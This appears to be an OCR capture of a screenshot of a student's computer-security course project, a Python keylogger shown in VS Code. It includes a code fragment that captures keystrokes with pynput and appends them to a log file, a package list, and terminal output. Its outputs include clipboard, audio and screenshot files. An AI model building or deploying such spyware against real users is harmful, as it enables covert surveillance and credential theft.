 File Edit Selection View Go Run Terminal Help
7th_Computer_Security
EXPLORER
OPEN EDITORS
keylogger.py Fin...
7TH_COMPUTER_SECURITY
Final_Project
screenshots
screenshot_2023-1...
screenshot_2023-1...
screenshot_2023-1...
audio.wav
clipboard.txt
key_log.txt
keylogger.py
syseminfo.txt
Project
1.jpg
2.jpg
OUTLINE
TIMELINE
keylogger.py
Final_Project > keylogger.py > ...
146
147 screenshot()
148
149
150 number_of_iterations = 0
151 currentTime = time.time()
152 stoppingTime = time.time() + time_iteration
153
154 # Timer for keylogger
155 while number_of_iterations < number_of_iterations_end:
156
157 count = 0
158 keys = []
159
160 # This block runs the keylogger
161 def on_press(key):
162 global keys, count, currentTime
163
164 print(key)
165 keys.append(key)
166 count += 1
167 currentTime = time.time()
168
169 if count >= 1:
170 count = 0
171 write_file(keys)
172 keys =[]
173
174 def write_file(keys):
175 with open(file_path + extend + keys_information, "a") as f:
176 for key in keys:
177 k = str(key).replace("'", "")
178 if k.find("space") > 0:
*commands.txt - Notepad
File Edit Format View Help
pip install
pywin32
pynput
scipy
cryptography
requests
pillow
Ln 1, Col 1 100% Windows (CRLF) UTF-8
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
[Running] python -u "c:\Users\User\Documents\IIUC\7th_Computer_Security\Final_Pro
Key.backspace
Key.ctrl_l
'\x13'
[Done] exited with code=1 in 38.525 seconds
[Running] python -u "c:\Users\User\Documents\IIUC\7th_Computer_Security\Final_Pro
[Done] exited with code=1 in 15.784 seconds
[Running] python -u "c:\Users\User\Documents\IIUC\7th_Computer_Security\Final_Pro
Activate Windows
Go to Settings to activate Windows.
0 0 0
Ln 202, Col 10 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier
Type here to search
PDF
1
73°F Haze
08:41 PM
2023-12-01